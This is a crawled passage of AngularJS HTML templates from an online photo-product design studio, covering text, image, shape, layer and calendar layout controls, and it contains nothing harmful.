        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>
  
  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1005
body_size: 3497
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/roundedRectangle.html?1005
body_size: 349
content:
<div class="d-flex align-items-center pr-3 mr-2 border-right pl-1" ng-init="initRoundedRect()">
    <label class="pr-2">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_CORNER }}</label>
    <input type="number" class="form-control form-control-lg nr-1" step="1" min="0" max="{{ activeObject.roundedRectMaxCorner }}" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.rx" on-long-press="updateCorner(activeObject.rx, true)" on-touch-end="updateCorner(activeObject.rx, false)" on-touch-change="updateCorner(activeObject.rx, false)">
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1005
body_size: 1043
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1005
body_size: 199
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1005
body_size: 195
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div> 

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1005
body_size: 3356
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
